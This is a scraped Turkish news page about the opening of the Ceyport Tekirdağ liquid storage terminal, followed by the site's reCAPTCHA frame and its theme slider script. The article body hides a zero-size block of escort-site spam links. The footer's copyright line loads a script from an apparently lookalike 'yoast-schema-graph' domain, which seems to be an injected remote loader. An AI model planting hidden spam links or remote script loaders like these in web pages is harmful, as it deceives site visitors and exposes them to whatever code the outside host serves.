yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.gundemadana.com">ANASAYFA</a></li><li><a href="https://www.gundemadana.com/category/yasam/" rel="category tag">YAŞAM</a></li><strong>CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI</strong><p> kez okundu.</p></ul><h1>CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>08 Temmuz 2024 - 13:24</time></strong><strong>Güncelleme Tarihi : <time>24 Nisan 2025 - 23:38</time></strong></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.gundemadana.com/emeklilik-hayatta-kalma-mucadelesine-donustu/" title="EMEKLİLİK HAYATTA KALMA MÜCADELESİNE DÖNÜŞTÜ"><strong>EMEKLİLİK HAYATTA KALMA MÜCADELESİNE DÖNÜŞTÜ</strong><span>01</span></a></li><li><a href="https://www.gundemadana.com/bir-iktidar-aclik-sinirinin-altinda-maas-oneremez/" title="BİR İKTİDAR AÇLIK SINIRININ ALTINDA MAAŞ ÖNEREMEZ"><strong>BİR İKTİDAR AÇLIK SINIRININ ALTINDA MAAŞ ÖNEREMEZ</strong><span>02</span></a></li><li><a href="https://www.gundemadana.com/yas-meyve-sebze-ihracati-artti-akdeniz-liderligini-surdurdu/" title="YAŞ MEYVE SEBZE İHRACATI ARTTI, AKDENİZ LİDERLİĞİNİ SÜRDÜRDÜ"><strong>YAŞ MEYVE SEBZE İHRACATI ARTTI, AKDENİZ LİDERLİĞİNİ SÜRDÜRDÜ</strong><span>03</span></a></li><li><a href="https://www.gundemadana.com/gulcan-kis-bu-torba-yasa-yerel-yonetimleri-saray-iznine-baglama-girisimidir/" title="GÜLCAN KIŞ: “BU TORBA YASA YEREL YÖNETİMLERİ SARAY İZNİNE BAĞLAMA GİRİŞİMİDİR” "><strong>GÜLCAN KIŞ: “BU TORBA YASA YEREL YÖNETİMLERİ SARAY İZNİNE BAĞLAMA GİRİŞİMİDİR” </strong><span>04</span></a></li><li><a href="https://www.gundemadana.com/gurer-yaptim-oldu-anlayisi-turkiyeye-zarar-veriyor/" title="GÜRER: “YAPTIM OLDU ANLAYIŞI TÜRKİYE’YE ZARAR VERİYOR”"><strong>GÜRER: “YAPTIM OLDU ANLAYIŞI TÜRKİYE’YE ZARAR VERİYOR”</strong><span>05</span></a></li></ul></div></div><div class="siteSol"><article><figure><img src="https://www.gundemadana.com/wp-content/uploads/2024/07/1-1-scaled-790x444.jpg" width="790" height="444" alt="CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI&url=https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/&media=https://www.gundemadana.com/wp-content/uploads/2024/07/1-1-scaled.jpg&description=CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a class="favekle" href="#" data-id="120678" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="120678" class="like" title="Beğendim"><span id="konu_begen_120678">0</span><i class="fa fa-thumbs-up"></i></a><a href="#" data-id="120678" class="unlike" title="Beğenmedim"><span id="konu_begenme_120678">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p><strong>Türkiye’nin tren yolu bağlantılı intermodal limanlarından Ceyport Tekirdağ’da, Trakya Bölgesinin en önemli sıvı depolama terminali olan Ceyport Tekirdağ Likit Terminali hizmete başladı.</strong></p><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="http://www.ankaraaltin.com" title="Kolej escort" rel="dofollow" target="_blank">Kolej escort</a><br /><a href="http://www.sincanburada.com" title="Etlik escort" rel="dofollow" target="_blank">Etlik escort</a><br /><a href="http://www.cankayadans.com" title="Çankaya balıketli escort" rel="dofollow" target="_blank">Çankaya balıketli escort</a></div><p>Uluslararası standartlara uygun olarak inşa edilen Ceyport Tekirdağ Likit Terminali, kesintisiz hizmet veriyor.</p><p><strong>70.000 metreküp depolama kapasitesi</strong></p><p>Bölge sanayisine önemli lojistik avantajlar sağlayan Trakya Bölgesinin en önemli sıvı depolama terminali, farklı kapasitelerde paslanmaz ve karbon çelik gövdeli tanklar ile toplam 70.000 metreküp depolama kapasitesine sahip.</p><p>&nbsp;</p><p><a href="https://www.gundemadana.com/wp-content/uploads/2024/07/2-scaled.jpg"><img loading="lazy" decoding="async" class=" wp-image-120680" src="https://www.gundemadana.com/wp-content/uploads/2024/07/2-scaled.jpg" alt="" width="556" height="313" srcset="https://www.gundemadana.com/wp-content/uploads/2024/07/2-scaled.jpg 2560w, https://www.gundemadana.com/wp-content/uploads/2024/07/2-300x169.jpg 300w, https://www.gundemadana.com/wp-content/uploads/2024/07/2-1024x576.jpg 1024w, https://www.gundemadana.com/wp-content/uploads/2024/07/2-768x432.jpg 768w, https://www.gundemadana.com/wp-content/uploads/2024/07/2-1536x864.jpg 1536w, https://www.gundemadana.com/wp-content/uploads/2024/07/2-2048x1152.jpg 2048w" sizes="auto, (max-width: 556px) 100vw, 556px" /></a></p><p>&nbsp;</p><p><strong>20 farklı ürün için 7/24 hizmet</strong></p><p>Ceyport Tekirdağ Likit Terminali’nde; toplam 5 kantar, 6 adet tanker dolum kolu ile 20 farklı ürün için 24 saat kesintisiz hizmet veriliyor.</p><p>Rıhtımla bağlantılı 5 adet boru hatları ile gemiden terminale direkt ürün alınabilirken, 5 hattan toplamda 2 veya 3 adeti kullanılarak 1.000 metreküp/saat yükleme ve boşaltma yapılabiliyor.</p><p><strong>Uluslararası liman kimliği ile dünyanın önemli limanları ile bağlantı</strong></p><p>Ceyport Tekirdağ Limanı, uluslararası liman kimliği ile yakın hinterlandındaki Karadeniz’in başlıca limanları; Tuapse, Novorossiysk, Rostov, Berdyansk, Nikolayev, Odessa, Ilichevsk, Köstence ve Varna ile birlikte Akdeniz havzası ve dünyanın önemli limanları ile bağlantılıdır.</p><p><strong>Geniş hinterland</strong></p><p>Ceyport Tekirdağ Limanı, Marmara Bölgesi’nin tren yolu bağlantılı intermodal limanlarındandır. Geniş bir hinterlanda sahip olan Ceyport Tekirdağ, bölge sanayisine lojistik avantajlar sağlamayı amaçlayarak terminal sahasını yenileyip genişletmiş; yenilenen liman, rıhtım ve vinçleri ile yeni depolar, antrepolar, silolar, sıvı tanklar inşa ederek hizmet kalitesini ve hızını en üst seviyeye çıkarmıştır.</p><div class="temizle"></div><div class="etiketler"> <a href="https://www.gundemadana.com/etiket/ceyport/" rel="tag">Ceyport</a><a href="https://www.gundemadana.com/etiket/ceyport-tekirdag-likit-terminali/" rel="tag">CEYPORT TEKİRDAĞ LİKİT TERMİNALİ</a></div></article><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://www.gundemadana.com/baskan-kivanc-tobb-sikago-100-milyar-dolarlik-hedefe-giden-yolda-stratejik-bir-adimdir/" title="BAŞKAN KIVANÇ; “TOBB ŞİKAGO, 100 MİLYAR DOLARLIK HEDEFE GİDEN YOLDA STRATEJİK BİR ADIMDIR”">BAŞKAN KIVANÇ; “TOBB ŞİKAGO, 100 MİLYAR DOLARLIK HEDEFE GİDEN YOLDA STRATEJİK BİR ADIMDIR”</a></li><li><a href="https://www.gundemadana.com/valimiz-yavuz-selim-kosgerin-adanaya-duygu-yuklu-veda-mesaji/" title="VALİMİZ YAVUZ SELİM KÖŞGER’İN ADANA’YA DUYGU YÜKLÜ VEDA MESAJI">VALİMİZ YAVUZ SELİM KÖŞGER’İN ADANA’YA DUYGU YÜKLÜ VEDA MESAJI</a></li><li><a href="https://www.gundemadana.com/buyuksehirin-mola-evi-aileler-icin-guvenli-bir-liman/" title="BÜYÜKŞEHİR’İN MOLA EVİ AİLELER İÇİN GÜVENLİ BİR LİMAN">BÜYÜKŞEHİR’İN MOLA EVİ AİLELER İÇİN GÜVENLİ BİR LİMAN</a></li><li><a href="https://www.gundemadana.com/seyhan-belediye-baskanligi-kosusu/" title="SEYHAN BELEDİYE BAŞKANLIĞI KOŞUSU">SEYHAN BELEDİYE BAŞKANLIĞI KOŞUSU</a></li><li><a href="https://www.gundemadana.com/40-bin-yapi-kooperatifi-kaderine-terk-edildi/" title="40 BİN YAPI KOOPERATİFİ KADERİNE TERK EDİLDİ">40 BİN YAPI KOOPERATİFİ KADERİNE TERK EDİLDİ</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/ceyport-tekirdag-likit-terminali-hizmete-basladi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://www.gundemadana.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='120678' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div></div></section><div class="temizle"></div><script type="text/javascript">jQuery(document).ready(function($) {$(".like").click(function() {var id = $(this).data('id');begeni('konu','begen',id);return false;});$(".unlike").click(function() {var id = $(this).data('id');begeni('konu','begenme',id);return false;});$(".favekle").click(function() {var id = $(this).data('id');thewpfavhaber(id,0);return false;});$(".favcikar").click(function() {var id = $(this).data('id');thewpfavhaber(id,1);return false;});});var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+ $postid +'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+ post_id +'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>');}else
console.log(donen);});}var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R7kYdOI3sMi6_pKjoXfarA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768607810424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1
body_size: 1808
content:
/* Slider Tiklama Baslar */
function FixIt(){
$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
window.setTimeout(FixIt, 8000);
}
window.setTimeout(FixIt, 100);
/* Slider Tiklama Biter */

/* Son Dakika Baslar */
var swiper = new Swiper(".sonDakika", {
direction: "vertical",
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
/* Son Dakika Biter */

/* Arama Popup Baslar */
$(document).ready(function(){
$('a[href="#aramaAlani"]').on('click', function(event) {
$('#aramaAlani').addClass('open');
$('#aramaAlani > form > input[type="search"]').focus();
});
$('#aramaAlani, #aramaAlani button.close').on('click keyup', function(event) {
if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
$(this).removeClass('open');
}
});
});
/* Arama Popup Biter */

/* Sur Manset Baslar */
var swiper = new Swiper(".surManset", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 2,
spaceBetween: 20,
},
1024: {
slidesPerView: 3,
spaceBetween: 20,
},
}
});
/* Sur Manset Biter */

/* Sur Manset 2 Baslar */
var swiper = new Swiper(".surManset2", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Sur Manset 2 Biter */

/* Yatay Manset Baslar */
var swiper = new Swiper(".yatayManset", {
slidesPerView: 1,
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
/* Yatay Manset Biter */

/* Manset Baslar */
var swiper = new Swiper(".manset", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".swiper-pagination",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Biter */

/* Manset Sol Baslar */
var swiper = new Swiper(".mansetSol", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 5500,
disableOnInteraction: false,
},
pagination: {
el: ".solNumaralar",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Sol Biter */

/* Manset Sag Baslar */
var swiper = new Swiper(".mansetSag", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 5500,
disableOnInteraction: false,
},
pagination: {
el: ".sagNumaralar",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Sag Biter */

/* One Cikan Haber Baslar */
var swiper = new Swiper(".oneCikanlar", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
